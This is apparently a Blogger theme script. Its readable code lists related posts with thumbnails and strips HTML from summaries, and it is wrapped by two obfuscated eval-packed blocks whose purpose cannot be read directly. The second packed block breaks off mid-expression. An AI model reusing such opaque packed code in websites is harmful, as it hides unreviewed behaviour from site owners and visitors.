eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1M N=["\\c\\1a\\e\\c\\T\\A\\1C\\L\\11\\L\\c\\x\\L\\q\\L\\1b\\L\\1l\\L\\c\\1h\\z\\O\\s\\e\\12\\d\\c\\x\\o\\s\\e\\11\\d\\11\\o\\s\\e\\q\\d\\q\\o\\s\\e\\1b\\d\\1b\\o\\s\\e\\1l\\d\\1l\\o\\s\\e\\r\\d\\1g\\l\\c\\1B\\A\\1C\\z\\o\\s\\e\\y\\d\\r\\l\\c\\y\\A\\b\\y\\b\\z\\o\\s\\e\\1A\\d\\r\\l\\18\\l\\1D\\A\\t\\i\\y\\l\\1z\\1y\\h\\t\\c\\1x\\L\\g\\g\\z\\l\\1D\\A\\t\\i\\W\\l\\1z\\1y\\h\\t\\c\\1x\\L\\g\\g\\z\\o\\s\\e\\Y\\d\\1A\\l\\M\\A\\t\\i\\c\\f\\1r\\C\\1z\\1r\\t\\1y\\h\\t\\z\\o\\s\\e\\j\\d\\Y\\H\\Q\\I\\v\\Y\\l\\1w\\A\\c\\L\\E\\c\\z\\l\\c\\1l\\A\\g\\i\\c\\f\\h\\g\\z\\v\\Y\\l\\1w\\A\\E\\c\\z\\o\\s\\e\\B\\d\\c\\1k\\e\\c\\1g\\A\\z\\o\\B\\H\\Q\\I\\d\\b\\c\\1i\\b\\o\\B\\H\\c\\I\\d\\b\\c\\16\\b\\o\\B\\H\\1n\\I\\d\\b\\c\\17\\b\\o\\B\\H\\1x\\I\\d\\b\\c\\J\\b\\o\\B\\H\\1q\\I\\d\\b\\c\\M\\b\\o\\B\\H\\1a\\I\\d\\b\\c\\j\\b\\o\\B\\H\\1d\\I\\d\\b\\c\\C\\b\\o\\B\\H\\1t\\I\\d\\b\\c\\k\\b\\o\\B\\H\\1B\\I\\d\\b\\c\\12\\b\\o\\B\\H\\1v\\I\\d\\b\\c\\D\\b\\o\\B\\H\\c\\Q\\I\\d\\b\\c\\q\\b\\o\\B\\H\\c\\c\\I\\d\\b\\c\\w\\b\\o\\s\\e\\w\\d\\B\\H\\q\\l\\M\\A\\g\\t\\g\\z\\H\\Q\\I\\I\\o\\s\\e\\c\\u\\d\\q\\l\\M\\A\\g\\t\\g\\z\\H\\c\\I\\o\\s\\e\\c\\p\\d\\q\\l\\M\\A\\g\\t\\g\\z\\H\\1n\\I\\o\\1c\\A\\y\\l\\G\\d\\d\\c\\z\\O\\s\\e\\c\\1v\\d\\y\\H\\Q\\I\\l\\k\\o\\s\\e\\p\\d\\g\\i\\r\\e\\x\\d\\b\\X\\E\\1h\\b\\h\\i\\m\\e\\S\\d\\b\\g\\v\\12\\v\\g\\b\\h\\i\\y\\e\\c\\F\\d\\b\\c\\S\\b\\e\\c\\n\\d\\b\\c\\m\\b\\e\\k\\d\\b\\g\\v\\c\\1v\\v\\g\\b\\h\\i\\t\\m\\h\\i\\t\\r\\h\\g\\o\\s\\e\\V\\d\\p\\v\\g\\i\\r\\e\\x\\d\\b\\X\\E\\1i\\b\\h\\g\\v\\Z\\A\\j\\L\\16\\z\\v\\g\\l\\l\\l\\i\\D\\h\\e\\i\\m\\e\\x\\d\\b\\19\\E\\17\\b\\e\\S\\d\\b\\g\\v\\12\\v\\g\\b\\h\\10\\e\\15\\e\\i\\n\\e\\x\\d\\b\\F\\e\\F\\E\\T\\E\\1f\\E\\J\\b\\h\\i\\t\\n\\h\\i\\t\\m\\h\\i\\t\\D\\h\\i\\t\\r\\h\\g\\P\\R\\O\\1c\\A\\y\\l\\G\\h\\c\\z\\O\\s\\e\\u\\d\\g\\g\\o\\c\\r\\A\\s\\e\\n\\d\\Q\\o\\n\\i\\y\\l\\G\\o\\n\\v\\v\\z\\O\\s\\e\\u\\d\\u\\v\\g\\i\\u\\h\\i\\y\\e\\k\\d\\b\\g\\v\\y\\H\\n\\I\\l\\k\\v\\g\\b\\h\\i\\t\\u\\h\\g\\P\\s\\e\\p\\d\\g\\i\\r\\e\\x\\d\\b\\X\\E\\1h\\b\\h\\i\\r\\e\\x\\d\\b\\c\\G\\E\\c\\V\\b\\h\\i\\c\\s\\e\\x\\d\\b\\c\\11\\b\\h\\g\\v\\u\\v\\g\\i\\t\\c\\s\\h\\i\\t\\r\\h\\i\\t\\r\\h\\g\\o\\s\\e\\V\\d\\p\\v\\g\\i\\r\\e\\x\\d\\b\\X\\E\\1i\\b\\h\\g\\v\\Z\\A\\j\\L\\16\\z\\v\\g\\l\\l\\l\\i\\D\\h\\e\\i\\m\\e\\x\\d\\b\\19\\E\\17\\b\\e\\S\\d\\b\\g\\v\\12\\v\\g\\b\\h\\10\\e\\15\\e\\i\\n\\e\\x\\d\\b\\F\\e\\F\\E\\T\\E\\1f\\E\\J\\b\\h\\i\\t\\n\\h\\i\\t\\m\\h\\i\\t\\D\\h\\i\\t\\r\\h\\g\\P\\R\\O\\s\\e\\14\\d\\r\\l\\c\\y\\A\\b\\W\\b\\z\\o\\1c\\A\\14\\l\\G\\h\\d\\c\\z\\O\\s\\e\\c\\1t\\d\\14\\H\\Q\\I\\l\\k\\o\\s\\e\\p\\d\\g\\i\\r\\e\\x\\d\\b\\X\\E\\1h\\b\\h\\i\\W\\e\\c\\F\\d\\b\\c\\1f\\1S\\b\\e\\c\\n\\d\\b\\c\\m\\b\\e\\c\\X\\d\\b\\c\\1d\\b\\e\\k\\d\\b\\g\\v\\c\\1t\\v\\g\\b\\e\\c\\Y\\d\\b\\c\\1d\\b\\h\\i\\t\\W\\h\\i\\t\\r\\h\\g\\o\\s\\e\\V\\d\\p\\v\\g\\i\\r\\e\\x\\d\\b\\X\\E\\1i\\b\\h\\g\\v\\Z\\A\\j\\L\\16\\z\\v\\g\\l\\l\\l\\i\\D\\h\\e\\i\\m\\e\\x\\d\\b\\19\\E\\17\\b\\e\\S\\d\\b\\g\\v\\12\\v\\g\\b\\h\\10\\e\\15\\e\\i\\n\\e\\x\\d\\b\\F\\e\\F\\E\\T\\E\\1f\\E\\J\\b\\h\\i\\t\\n\\h\\i\\t\\m\\h\\i\\t\\D\\h\\i\\t\\r\\h\\g\\P\\R\\O\\s\\e\\V\\d\\g\\i\\r\\e\\x\\d\\b\\X\\E\\1i\\b\\h\\g\\v\\Z\\A\\j\\L\\16\\z\\v\\g\\l\\l\\l\\i\\D\\h\\e\\i\\m\\e\\x\\d\\b\\19\\E\\17\\b\\e\\S\\d\\b\\g\\v\\12\\v\\g\\b\\h\\10\\e\\15\\e\\i\\n\\e\\x\\d\\b\\F\\e\\F\\E\\T\\E\\1f\\E\\J\\b\\h\\i\\t\\n\\h\\i\\t\\m\\h\\i\\t\\D\\h\\i\\t\\r\\h\\g\\P\\P\\P\\r\\l\\18\\d\\V\\o\\r\\l\\c\\W\\l\\c\\15\\d\\b\\c\\10\\b\\o\\s\\e\\13\\d\\1g\\l\\c\\1c\\A\\b\\c\\18\\b\\z\\o\\c\\r\\A\\s\\e\\n\\d\\Q\\o\\n\\i\\13\\l\\G\\o\\n\\v\\v\\z\\O\\13\\H\\n\\I\\l\\18\\d\\g\\g\\P\\P\\c\\1q\\l\\c\\Z\\d\\c\\1a\\A\\z\\O\\s\\e\\f\\d\\1g\\l\\c\\1B\\A\\b\\c\\19\\b\\z\\o\\1c\\A\\f\\d\\d\\c\\13\\z\\O\\c\\1q\\l\\c\\14\\l\\S\\d\\b\\c\\1n\\1F\\t\\t\\1E\\l\\1j\\l\\c\\B\\t\\b\\P\\f\\l\\1k\\A\\b\\S\\b\\L\\b\\c\\1n\\1F\\t\\t\\1E\\l\\1j\\l\\c\\B\\t\\b\\z\\o\\f\\l\\1k\\A\\b\\c\\1b\\b\\L\\b\\c\\R\\b\\z\\o\\f\\l\\1k\\A\\b\\11\\b\\L\\b\\c\\1A\\e\\c\\1w\\e\\c\\1C\\b\\z\\o\\f\\l\\18\\d\\b\\c\\1j\\b\\P","\\a","\\C\\D\\p\\n\\j","\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\V\\m\\k\\a\\x\\n\\V\\a\\r\\p\\m\\C\\C\\a\\a\\u\\q\\w\\j\\F\\a\\n\\u\\y\\a\\B\\m\\a\\a\\D\\q\\C\\j\\a\\F\\k\\f\\B\\a\\j\\F\\G\\u\\s\\a\\p\\n\\a\\a\\x\\m\\j\\f\\a\\a\\D\\q\\C\\j\\G\\k\\p\\a\\C\\k\\r\\a\\a\\r\\q\\w\\j\\f\\w\\j\\a\\p\\f\\w\\y\\j\\F\\a\\C\\G\\u\\u\\m\\k\\J\\c\\a\\C\\D\\p\\n\\j\\a\\j\\n\\j\\p\\f\\a\\k\\n\\y\\F\\j\\a\\m\\k\\k\\q\\M\\a\\p\\q\\w\\y\\a\\m\\k\\k\\a\\n\\B\\k\\m\\u\\f\\a\\1h\\f\\m\\x\\n\\w\\y\\a\\W\\q\\w\\j\\n\\w\\G\\f\\a\\p\\n\\w\\S\\a\\n\\B\\a\\n\\w\\w\\f\\k\\18\\R\\13\\19\\a\\1d\\1a\\a\\C\\j\\k\\n\\D\\18\\j\\u\\p\\R\\m\\y\\C\\a\\f\\w\\j\\k\\J\\a\\u\\q\\k\\f\\a\\f\\p\\f\\u\\a\\B\\k\\m\\u\\f\\a\\x\\q\\r\\G\\u\\f\\w\\j\\a\\C\\f\\j\\T\\j\\j\\k\\n\\s\\G\\j\\f\\a\\j\\m\\y\\a\\n\\u\\m\\y\\f\\a\\r\\q\\u\\u\\f\\w\\j\\a\\f\\p\\C\\f\\a\\r\\q\\w\\j\\f\\w\\j\\c\\a\\C\\p\\n\\r\\f\\a\\D\\16\\15\\a\\j\\F\\f\\u\\f\\11\\D\\q\\C\\f\\a\\k\\f\\D\\p\\m\\r\\f\\a\\M\\M\\M\\a\\a\\a\\F\\j\\j\\D\\a\\n\\y\\a\\M\\n\\w\\x\\q\\M\\a\\B\\G\\w\\r\\j\\n\\q\\w\\a\\w\\q\\a\\n\\B\\k\\m\\u\\f\\c\\a\\y\\f\\j\\10\\p\\f\\u\\f\\w\\j\\Y\\J\\16\\x\\a\\n\\u\\y\\G\\k\\p\\a\\1q\\1a\\Q\\a\\G\\p\\a\\B\\q\\k\\a\\G\\k\\p\\a\\s\\k\\a\\r\\q\\u\\a\\y\\f\\j\\10\\p\\f\\u\\f\\w\\j\\C\\Y\\J\\R\\m\\y\\14\\m\\u\\f\\a\\M\\n\\x\\j\\F\\a\\F\\f\\n\\y\\F\\j\\a\\B\\k\\m\\u\\f\\s\\q\\k\\x\\f\\k\\a\\1d\\1t\\1a\\a\\J\\f\\m\\k\\a\\x\\m\\j\\f\\c\\a\\15\\f\\r\\a\\14\\q\\V\\a\\1g\\r\\j\\a\\1b\\f\\D\\a\\T\\G\\y\\a\\Z\\G\\p\\a\\Z\\G\\w\\a\\s\\11\\a\\M\\k\\m\\D\\D\\f\\k\\a\\13\\m\\J\\a\\s\\11\\C\\p\\n\\x\\f\\k\\a\\T\\D\\k\\a\\c\\Q\\Q\\a\\r\\k\\f\\m\\j\\f\\1b\\G\\u\\u\\m\\k\\J\\T\\w\\x\\R\\F\\G\\u\\s\\a\\C\\r\\k\\q\\p\\p\\n\\w\\y\\a\\C\\j\\J\\p\\f\\a\\x\\n\\C\\D\\p\\m\\J\\a\\s\\p\\q\\r\\S\\a\\13\\m\\k\\a\\y\\f\\j\\10\\p\\f\\u\\f\\w\\j\\C\\Y\\J\\W\\p\\m\\C\\C\\14\\m\\u\\f\\a\\C\\f\\D\\m\\k\\m\\j\\q\\k\\a\\17\\f\\s\\a\\q\\w\\p\\q\\m\\x\\a\\Z\\m\\w\\a\\u\\J\\r\\q\\w\\j\\f\\w\\j\\a\\w\\G\\p\\p\\a\\p\\q\\r\\m\\j\\n\\q\\w\\a\\T\\k\\k\\m\\J\\a\\w\\f\\M\\a\\X\\q\\n\\w\\a\\m\\G\\j\\F\\q\\k\\a\\k\\f\\B\\a\\x\\q\\B\\q\\p\\p\\q\\M\\a\\17\\k\\f\\f\\a\\Y\\p\\q\\y\\y\\f\\k\\a\\R\\f\\u\\D\\p\\m\\j\\f\\C\\a\\R\\F\\f\\u\\f\\1j\\D\\q\\C\\f","","\\B\\k\\q\\u\\W\\F\\m\\k\\W\\q\\x\\f","\\k\\f\\D\\p\\m\\r\\f","\\1r\\M\\v","\\1r\\s","\\y"];1N(1s(1o,1m,K,1e,U,1u){U=1s(K){1p(K<1m?N[4]:U(1O(K/1m)))+((K=K%1m)>1P?1G[N[5]](K+1J):K.1K(1L))};1H(!N[4][N[6]](/^/,1G)){1I(K--){1u[U(K)]=1e[K]||U(K)};1e=[1s(U){1p 1u[U]}];U=1s(){1p N[7]};K=1};1I(K--){1H(1e[K]){1o=1o[N[6]](1Q 1R(N[8]+U(K)+N[8],N[9]),1e[K])}};1p 1o}(N[0],1T,1U,N[3][N[2]](N[1]),0,{}));',62,119,'||||||||||x7C|x22|x31|x3D|x20|x65|x27|x3E|x3C|x74|x72|x2E|x61|x69|x3B|x6C|x6F|x63|x62|x2F|x6D|x2B|x6E|x64|x67|x29|x28|x66|x73|x70|x2D|x68|x75|x5B|x5D|x79|_0x1032x3|x2C|x77|_0xdba7|x7B|x7D|x30|x54|x6B|x41|_0x1032x5|x76|x43|x6A|x42|x4A|x45|x78|x71|x4D|x4E|x44|x49|x46|x48|x4C|x35|x53|x47|x36|_0x1032x4|x7A|x4F|x52|x4B|x58|x50|x51|_0x1032x2|x32|_0x1032x1|return|x34|x5C|function|x37|_0x1032x6|x39|x56|x33|x3F|x2A|x55|x38|x57|x59|x5A|x3A|String|if|while|29|toString|36|var|eval|parseInt|35|new|RegExp|x25|62|122'.split('|'),0,{}))

function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDu_YnXQajf1x_GW58jc58flEJimDNTHULuM6bdG9isPArdne2ZgON1jLKW9WQmhbgebRB8jZvN2iRd8E1NtGuuvcQB1osbmr7AnDHHWgQ0QH3jxbTOPSbCA7hjb1Cl-Ibth_K6MdMc4Fn/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx, chop) {
    var s = strx.split("<");
    for (var i = 0; i < s.length; i++) {
        if (s[i].indexOf(">") != -1) {
            s[i] = s[i].substring(s[i].indexOf(">") + 1, s[i].length)
        }
    }
    s = s.join("");
    s = s.substring(0, chop - 1);
    return s
}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1O Q=["\\17\\m\\b\\1D\\p\\k\\o\\P\\11\\f\\p\\b\\S\\o\\1H\\b\\1p\\e\\b\\1c\\p\\p\\1a\\e\\q\\t\\b\\o\\1U\\b\\1p\\e\\b\\r\\p\\o\\o\\1E\\I\\j\\10\\f\\b\\1a\\m\\b\\1i\\p\\o\\j\\z\\p\\b\\1w\\A\\f\\k\\e\\h\\e\\s\\e\\q\\o\\P\\1u\\f\\b\\1w\\O\\Z\\P\\1u\\f\\k\\e\\h\\e\\s\\e\\q\\O\\U\\p\\u\\m\\r\\f\\I\\j\\r\\A\\1u\\j\\r\\t\\t\\o\\P\\u\\m\\s\\f\\k\\e\\h\\e\\s\\C\\r\\D\\j\\u\\m\\b\\19\\f\\s\\e\\1g\\e\\1q\\g\\j\\u\\m\\1v\\j\\u\\m\\X\\j\\u\\m\\1i\\f\\v\\v\\j\\U\\p\\u\\m\\d\\f\\I\\j\\d\\A\\k\\e\\h\\e\\s\\C\\r\\D\\e\\15\\e\\q\\j\\d\\t\\t\\o\\P\\1i\\f\\1i\\t\\v\\A\\n\\m\\i\\f\\c\\G\\b\\1g\\G\\b\\1x\\G\\v\\t\\k\\e\\h\\e\\s\\C\\r\\D\\e\\15\\C\\d\\D\\e\\1o\\t\\v\\1H\\b\\U\\L\\b\\T\\f\\19\\c\\H\\v\\t\\k\\e\\h\\e\\s\\C\\r\\D\\e\\15\\C\\d\\D\\e\\1o\\t\\v\\A\\G\\n\\H\\y\\m\\v\\O\\z\\p\\r\\f\\f\\k\\e\\h\\e\\s\\e\\q\\o\\1b\\j\\U\\p\\u\\m\\R\\f\\I\\j\\R\\A\\s\\e\\x\\e\\q\\j\\R\\t\\t\\o\\P\\z\\p\\s\\e\\x\\C\\R\\D\\e\\1C\\f\\f\\v\\b\\13\\v\\o\\P\\X\\f\\s\\e\\x\\C\\R\\D\\e\\i\\j\\1b\\O\\O\\U\\p\\u\\m\\R\\f\\I\\j\\R\\A\\s\\e\\x\\e\\q\\j\\R\\t\\t\\o\\P\\z\\p\\s\\e\\x\\C\\R\\D\\e\\1C\\f\\f\\v\\b\\15\\v\\Y\\Y\\s\\e\\x\\C\\R\\D\\e\\b\\1u\\f\\f\\v\\1m\\G\\b\\1v\\v\\o\\P\\1v\\f\\s\\e\\x\\C\\R\\D\\e\\1g\\e\\14\\p\\c\\m\\c\\o\\C\\I\\D\\j\\1b\\O\\O\\z\\p\\c\\b\\z\\c\\1x\\m\\s\\o\\P\\u\\m\\T\\f\\s\\e\\b\\z\\e\\1q\\g\\O\\Z\\m\\z\\p\\c\\1B\\c\\1x\\m\\s\\o\\P\\u\\m\\T\\f\\s\\e\\1B\\e\\1q\\g\\O\\Z\\m\\u\\m\\T\\f\\c\\c\\j\\1d\\f\\s\\e\\b\\14\\e\\1q\\g\\j\\z\\p\\11\\H\\1a\\e\\q\\L\\b\\o\\11\\f\\I\\j\\10\\C\\r\\D\\f\\1a\\C\\11\\D\\j\\l\\f\\T\\j\\n\\f\\l\\e\\1f\\p\\c\\A\\10\\c\\o\\j\\M\\f\\l\\e\\1f\\p\\c\\1y\\f\\1j\\c\\c\\y\\n\\o\\j\\B\\f\\l\\e\\1f\\p\\c\\1j\\c\\c\\y\\M\\t\\V\\o\\j\\E\\f\\l\\e\\b\\1m\\p\\M\\t\\V\\y\\B\\L\\M\\L\\V\\o\\j\\z\\p\\p\\n\\1k\\f\\L\\b\\o\\Y\\Y\\p\\M\\1k\\f\\L\\b\\o\\Y\\Y\\p\\B\\1k\\f\\L\\b\\o\\Y\\Y\\p\\E\\1k\\f\\c\\c\\o\\o\\10\\C\\r\\D\\f\\E\\j\\u\\m\\13\\f\\C\\b\\y\\N\\y\\1l\\y\\1e\\y\\V\\y\\19\\y\\1p\\y\\1w\\y\\1z\\y\\b\\I\\y\\b\\b\\y\\b\\N\\D\\j\\u\\m\\1A\\f\\C\\c\\b\\11\\c\\y\\c\\b\\R\\c\\y\\c\\b\\q\\c\\y\\c\\b\\w\\c\\y\\c\\b\\k\\c\\y\\c\\b\\h\\c\\y\\c\\b\\x\\c\\y\\c\\b\\10\\c\\y\\c\\b\\i\\c\\y\\c\\b\\l\\c\\y\\c\\b\\g\\c\\y\\c\\b\\F\\c\\D\\j\\u\\m\\1D\\f\\1d\\e\\14\\p\\c\\L\\c\\o\\C\\N\\D\\e\\b\\J\\p\\I\\y\\N\\o\\j\\u\\m\\w\\f\\1d\\e\\14\\p\\c\\L\\c\\o\\C\\b\\D\\j\\u\\m\\S\\f\\1d\\e\\14\\p\\c\\L\\c\\o\\C\\I\\D\\j\\U\\p\\u\\m\\J\\f\\I\\j\\J\\A\\13\\e\\q\\j\\J\\t\\t\\o\\P\\z\\p\\b\\X\\p\\w\\o\\f\\f\\13\\C\\J\\D\\o\\P\\w\\f\\1A\\C\\J\\D\\j\\1b\\O\\O\\u\\m\\1F\\f\\10\\C\\r\\D\\e\\b\\12\\p\\v\\b\\18\\G\\v\\y\\v\\b\\1b\\L\\B\\G\\v\\o\\j\\u\\m\\b\\1l\\f\\1D\\t\\v\\m\\v\\t\\w\\t\\v\\m\\v\\t\\S\\j\\u\\m\\b\\1e\\f\\v\\A\\b\\V\\H\\A\\F\\m\\18\\f\\c\\12\\L\\16\\c\\H\\A\\F\\m\\18\\f\\c\\12\\L\\b\\Z\\c\\H\\A\\n\\m\\i\\f\\c\\v\\t\\X\\t\\v\\c\\H\\A\\10\\m\\b\\1f\\f\\c\\b\\16\\c\\m\\b\\1y\\f\\c\\b\\1C\\c\\m\\1y\\f\\c\\v\\t\\1F\\t\\v\\c\\H\\A\\G\\n\\H\\A\\G\\F\\H\\A\\F\\m\\18\\f\\c\\12\\L\\16\\L\\1m\\c\\H\\A\\b\\1z\\H\\A\\n\\m\\i\\f\\c\\v\\t\\X\\t\\v\\c\\H\\v\\t\\b\\19\\t\\v\\A\\G\\n\\H\\A\\G\\b\\1z\\H\\A\\b\\n\\m\\18\\f\\c\\12\\L\\16\\L\\b\\17\\c\\H\\v\\t\\b\\1l\\t\\v\\A\\G\\b\\n\\H\\A\\G\\F\\H\\A\\G\\F\\H\\A\\G\\b\\V\\H\\v\\j\\b\\M\\e\\b\\1A\\p\\b\\1e\\o\\j\\11\\t\\t\\O\\O\\b\\B\\e\\b\\1o\\f\\17\\p\\o\\P\\u\\m\\d\\f\\b\\M\\e\\b\\1B\\p\\c\\b\\1F\\c\\o\\j\\z\\p\\d\\f\\f\\N\\I\\o\\P\\b\\B\\e\\N\\b\\e\\i\\f\\c\\b\\E\\1E\\G\\G\\b\\d\\e\\b\\u\\e\\b\\s\\G\\c\\O\\d\\e\\1c\\p\\c\\i\\c\\y\\c\\b\\E\\1E\\G\\G\\b\\d\\e\\b\\u\\e\\b\\s\\G\\c\\o\\j\\d\\e\\1c\\p\\c\\N\\N\\c\\y\\c\\N\\1l\\c\\o\\j\\d\\e\\1c\\p\\c\\1g\\c\\y\\c\\N\\1e\\m\\N\\V\\m\\N\\19\\c\\o\\j\\d\\e\\N\\1p\\f\\c\\b\\1d\\c\\O","\\a","\\l\\x\\q\\r\\g","\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\U\\n\\i\\a\\d\\k\\g\\i\\S\\a\\r\\u\\a\\a\\a\\a\\q\\d\\k\\s\\g\\z\\a\\a\\11\\l\\h\\k\\a\\u\\d\\d\\E\\a\\q\\r\\k\\R\\a\\r\\w\\s\\a\\z\\i\\d\\u\\a\\a\\a\\E\\r\\U\\a\\u\\h\\i\\a\\F\\N\\a\\x\\h\\l\\g\\B\\h\\k\\g\\d\\k\\g\\a\\a\\x\\h\\l\\g\\E\\n\\g\\d\\a\\x\\h\\l\\g\\F\\i\\q\\a\\l\\x\\q\\r\\g\\a\\l\\r\\E\\d\\a\\B\\q\\n\\l\\l\\a\\M\\i\\d\\n\\R\\a\\r\\w\\s\\i\\a\\B\\n\\g\\d\\a\\l\\d\\g\\X\\g\\g\\i\\r\\M\\F\\g\\d\\a\\w\\h\\k\\g\\z\\a\\B\\n\\g\\d\\s\\h\\i\\S\\a\\w\\n\\T\\x\\h\\l\\g\\a\\g\\r\\g\\q\\d\\a\\d\\q\\l\\d\\a\\r\\k\\E\\d\\T\\16\\u\\a\\r\\g\\d\\w\\a\\l\\i\\B\\a\\i\\d\\q\\a\\g\\d\\T\\g\\a\\x\\B\\w\\a\\u\\F\\k\\B\\g\\r\\h\\k\\a\\r\\k\\a\\w\\h\\k\\g\\z\\N\\a\\E\\n\\S\\a\\g\\d\\i\\w\\a\\l\\F\\w\\w\\n\\i\\S\\a\\g\\w\\M\\a\\a\\a\\a\\E\\n\\S\\l\\g\\i\\a\\g\\i\\g\\E\\a\\q\\r\\a\\x\\h\\l\\g\\g\\r\\g\\q\\d\\a\\Z\\n\\g\\z\\a\\k\\F\\w\\x\\h\\l\\g\\l\\b\\a\\z\\1e\\a\\l\\x\\n\\k\\a\\E\\h\\B\\F\\w\\d\\k\\g\\a\\J\\r\\k\\E\\h\\J\\a\\z\\g\\g\\x\\a\\J\\J\\J\\a\\g\\z\\d\\w\\d\\T\\x\\h\\l\\d\\a\\B\\h\\w\\a\\B\\h\\k\\g\\d\\k\\g\\a\\i\\n\\k\\E\\h\\w\\a\\15\\n\\k\\a\\1a\\d\\M\\a\\Z\\n\\i\\a\\X\\x\\i\\a\\Z\\n\\S\\a\\15\\F\\k\\a\\15\\F\\q\\a\\X\\F\\s\\a\\1v\\d\\x\\a\\16\\B\\g\\a\\1f\\h\\U\\a\\18\\d\\B\\a\\w\\n\\T\\a\\l\\F\\M\\l\\g\\i\\r\\k\\s\\a\\i\\d\\l\\F\\q\\g\\l\\a\\l\\z\\h\\J\\1m\\n\\k\\E\\h\\w\\13\\w\\s\\a\\17\\z\\d\\w\\d\\1o\\x\\h\\l\\d\\a\\x\\n\\i\\l\\d\\13\\k\\g\\a\\x\\F\\M\\q\\r\\l\\z\\d\\E\\a\\i\\d\\x\\q\\n\\B\\d\\a\\l\\b\\19\\I\\I\\a\\l\\V\\I\\I\\a\\k\\d\\J\\a\\X\\i\\i\\n\\S\\a\\u\\q\\h\\h\\i\\a\\n\\q\\g\\d\\i\\k\\n\\g\\d\\a\\i\\d\\x\\q\\r\\d\\l\\a\\g\\S\\x\\d\\a\\l\\d\\n\\i\\B\\z\\a\\r\\w\\n\\s\\d\\a\\J\\r\\E\\g\\z\\a\\b\\V\\I\\a\\z\\d\\r\\s\\z\\g\\a\\b\\I\\I\\a\\l\\F\\M\\l\\g\\i\\a\\z\\g\\w\\q\\a\\w\\d\\g\\n\\a\\q\\n\\M\\d\\q\\a\\J\\i\\r\\g\\d\\a\\l\\z\\h\\J\\i\\d\\B\\d\\k\\g\\x\\h\\l\\g\\l\\N\\a\\h\\k\\q\\h\\n\\E\\a\\s\\d\\g\\1b\\q\\d\\w\\d\\k\\g\\14\\S\\13\\E\\a\\w\\S\\B\\h\\k\\g\\d\\k\\g\\a\\k\\F\\q\\q\\a\\q\\h\\B\\n\\g\\r\\h\\k\\a\\i\\d\\u\\a\\E\\h\\u\\h\\q\\q\\h\\J\\a\\1a\\i\\d\\d\\a\\14\\q\\h\\s\\s\\d\\i\\a\\17\\d\\w\\x\\q\\n\\g\\d\\l\\a\\r\\k\\k\\d\\i\\1c\\17\\Z\\1g","","\\u\\i\\h\\w\\12\\z\\n\\i\\12\\h\\E\\d","\\i\\d\\x\\q\\n\\B\\d","\\1j\\J\\t","\\1j\\M","\\s"];1P(1r(1s,1t,K,1h,W,1G){W=1r(K){1n(K<1t?Q[4]:W(1Q(K/1t)))+((K=K%1t)>1R?1I[Q[5]](K+1L):K.1M(1N))};1J(!Q[4][Q[6]](/^/,1I)){1K(K--){1G[W(K)]=1h[K]||W(K)};1h=[1r(W){1n 1G[W]}];W=1r(){1n Q[7]};K=1};1K(K--){1J(1h[K]){1s=1s[Q[6]](1S 1T(Q[8]+W(K)+Q[8],Q[9]),1h[K])}};1n 